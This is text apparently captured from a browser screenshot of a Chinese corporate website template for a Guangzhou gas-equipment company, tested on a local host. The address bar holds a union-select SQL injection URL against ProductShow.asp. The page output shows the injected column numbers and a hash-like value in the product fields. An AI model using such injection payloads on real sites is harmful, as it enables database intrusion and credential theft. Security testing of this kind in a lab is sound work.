 http://127.0.0.1:99/ProductShow.asp?ID=100 union select 1,2,3,4,5,6,7,8,9,10,11,12,adı
无忧企业网站系统|公司系...
U盘装系统_U盘启动_U盘... XP系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 百度一下 刺激的真人美女游戏 高清电影排行榜——最新... 搞笑图片_最新笑话人气排...
网站首页 公司简介 新闻中心 产品展示 人才招聘 在线留言 联系我们
HOME ABOUT US NEWS PRODUCT RECRUIT FEEDBACK CONTACT US
产品中心
液体泵
二氧化碳液体泵
汽化器系列
低压供气系列
充装排系列
汇流排系列
联系方式
CONTACT US
联系人：李明
电 话：020-31515269
传 真：020-39855982
手 机：18022894116
邮 编：510030
地 址：广州市天河区林和西路1号
Baidu百度
产品展示
3 >> 5 >> 7
产品编号： 2
产品名称： 7
规 格： 9
产品备注： 7bbd73250516f069
产品类别： 3
产品说明
0
点击数：2018/2/24 12:21:07 录入时间： 【打印此页】 【关闭】